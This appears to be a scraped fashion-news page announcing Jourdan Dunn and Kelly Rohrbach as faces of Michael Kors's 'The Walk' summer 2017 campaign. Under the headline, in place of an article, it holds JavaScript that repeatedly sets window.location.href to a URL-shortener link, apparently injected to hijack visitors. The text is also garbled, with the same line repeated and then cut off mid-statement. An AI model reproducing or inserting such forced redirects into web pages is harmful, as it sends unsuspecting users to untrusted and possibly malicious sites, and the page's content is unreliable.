
Jourdan Dunn & Kelly Rohrbach Front Michael Kors
‘The Walk’ Summer Campaign
June 21, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...